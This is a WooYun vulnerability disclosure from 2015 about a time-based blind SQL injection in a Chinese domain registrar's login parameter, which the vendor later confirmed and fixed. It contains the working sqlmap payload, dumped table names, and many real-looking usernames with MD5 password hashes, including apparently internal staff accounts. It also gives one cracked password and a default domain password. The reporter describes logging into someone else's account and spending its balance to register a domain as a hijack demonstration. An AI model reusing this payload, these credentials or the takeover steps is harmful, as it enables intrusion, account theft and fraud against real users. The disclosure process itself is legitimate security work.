漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0133141
漏洞标题:域名商安全之GZ.com(广州名扬信息科技)主站漏洞(可以劫持所有账号\任意域名)
相关厂商:琥珀网
漏洞作者: 李旭敏
提交时间:2015-08-13 17:30
修复时间:2015-09-28 09:40
公开时间:2015-09-28 09:40
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:13
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-13: 细节已通知厂商并且等待厂商处理中
2015-08-14: 厂商已经确认,细节仅向厂商公开
2015-08-24: 细节向核心白帽子及相关领域专家公开
2015-09-03: 细节向普通白帽子公开
2015-09-13: 细节向实习白帽子公开
2015-09-28: 细节向公众公开
简要描述:
据说是国内域名商top 10之一
详细说明:
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: UserName (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: UserName=CasterJs' AND (SELECT * FROM (SELECT(SLEEP(5)))KZrz) AND 'Tfmk'='Tfmk
---


[11:51:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
available databases [3]:
[*] dns
[*] hupo
[*] information_schema


Database: hupo
[43 tables]
+-------------------+
| domain |
| goods-req |
| level |
| ack |
| admin |
| admin_account_log |
| admin_changeuid |
| admin_group |
| admin_log |
| admin_login |
| announces |
| ansdata |
| api |
| apply |
| consumes |
| domain_backup |
| expdn |
| expdomain |
| filter_keywords |
| goods |
| invite |
| log_oprate |
| login |
| login_failed |
| login_log |
| member |
| msg |
| news |
| online |
| orders |
| price |
| qusdata |
| rush |
| rush_auction |
| rush_mult |
| rush_success |
| score |
| support |
| task |
| tpl_contact |
| tpl_domains |
| transfer |
| voucher |
+-------------------+
漏洞证明:
[16:07:07] [INFO] retrieved: 40de74267cc7a86fb4e4d6a2a8822453
[16:09:31] [INFO] retrieved: 120
[16:09:45] [INFO] retrieved: didididi
[16:10:21] [INFO] retrieved: 552d0832f1f33a964cf1062f9baeebc3
[16:12:40] [INFO] retrieved: 121
[16:12:50] [INFO] retrieved: domainfans
[16:13:38] [INFO] retrieved: d61dd91acabc50e0382536a98ab7bff5
[16:15:55] [INFO] retrieved: 122
[16:16:07] [INFO] retrieved: hupocom
[16:16:46] [INFO] retrieved: 7d6cd7f9e261e94b0a50981c8d945d53
[16:19:07] [INFO] retrieved: 123
[16:19:18] [INFO] retrieved: myooooo
[16:19:58] [INFO] retrieved: bfdccf20ffaf8127c3d8b90b9c7692b9
[16:22:22] [INFO] retrieved: 124
[16:22:34] [INFO] retrieved: gipcat
[16:23:04] [INFO] retrieved: feec148515393b86f97cec4f32154e7e
[16:25:20] [INFO] retrieved: 125
[16:25:32] [INFO] retrieved: wen6bin
[16:26:07] [INFO] retrieved: e578c25e4170b2436c52fd9f0d4a8570
[16:28:33] [INFO] retrieved: 126
[16:28:46] [INFO] retrieved: domain
[16:29:15] [INFO] retrieved: dab712ace274df980f3c133fc2ad33e4
随便跑的几条用户密码登录,因为是延时注入就不跑完了````

以下几条疑似内部人员的``在用户表里
[13:01:48] [INFO] retrieved: GZEX
[13:02:07] [INFO] retrieved: e8aa9b18372a445ec63a8bda194d1a4f
[13:04:21] [INFO] retrieved: 2
[13:04:25] [INFO] retrieved: CNEX
[13:04:43] [INFO] retrieved: e8aa9b1
[13:05:18] [ERROR] invalid character detected. retrying..
[13:05:18] [WARNING] increasing time delay to 2 seconds
[13:05:22] [ERROR] invalid character detected. retrying..
[13:05:22] [WARNING] increasing time delay to 3 seconds
8372a445ec63a8bda194
[13:09:17] [ERROR] invalid character detected. retrying..
[13:09:17] [WARNING] increasing time delay to 4 seconds
d1a4f
[13:10:26] [INFO] retrieved: 101
[13:28:03] [INFO] retrieved: loon
[13:29:28] [INFO] retrieved: aa1cbddbb1667f7227bcfdb25772f85c
[13:37:07] [INFO] retrieved: 102
[13:37:51] [INFO] retrieved: hupo
[13:39:17] [INFO] retrieved: 6f7ca649266feb4e970ffaa03f618d00
[13:47:36] [INFO] retrieved: 106
[13:48:23] [INFO] retrieved: gzpk
[13:49:44] [INFO] retrieved: d51e605d759
[13:52:31] [INFO] adjusting time delay to 1 second due to good response times
6331f9068ce669ea94d4b
[13:54:04] [INFO] retrieved: 107
[13:54:19] [INFO] retrieved: gzcs
[13:54:40] [INFO] retrieved: d51e605d7596331f9068ce669ea94d4b
[13:57:03] [INFO] retrieved: 108
[13:57:19] [INFO] retrieved: gztm
[13:57:42] [INFO] retrieved: 92b5a99124bc342169859e0df101560e
[13:59:59] [INFO] retrieved: 109
[14:00:13] [INFO] retrieved: gz$sa
[14:00:37] [INFO] retrieved: d51e605d7596331f9068ce669ea94d4b
[14:03:00] [INFO] retrieved: 110
[14:03:12] [INFO] retrieved: xuyang
[14:03:43] [INFO] retrieved: df6ddd9bb84463389b58dd721

其中登上了一个异常账号
[13:28:03] [INFO] retrieved: loon
[13:29:28] [INFO] retrieved: aa1cbddbb1667f7227bcfdb25772f85c
md5解密后是kissme
应该是官方的账号,看充值记录里面只充值了1毛钱却有380元`````且没有消费过。

购买一个域名,w00yun.org来演示劫持下```不到100元吧,这个域名我一直想买,官方可以联系我,消费的金额事后官方联系我可以补回来。
购买的时候可以选择解析的服务器地址,这里还有一个安全缺陷,默认选择是默认域名密码,默认域名密码通过抓包看到是111111。
购买成功后可以看到自己是可以解析的````````
可以看到的是注入不止用户密码,还有管理表各种表````还有一个dns的数据库,不知道是否是域名+域名密码的裤子````
修复方案:
版权声明:转载请注明来源 李旭敏@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:5
确认时间:2015-08-14 09:39
厂商回复:
漏洞已修复。
最新状态:
暂无



![C69}~~U8L09XQ34X%`]2SDG.jpg](http://wimg.zone.ci/upload/201508/10173227e6f80df3b6a99f0dc5d1478022136b5a.jpg)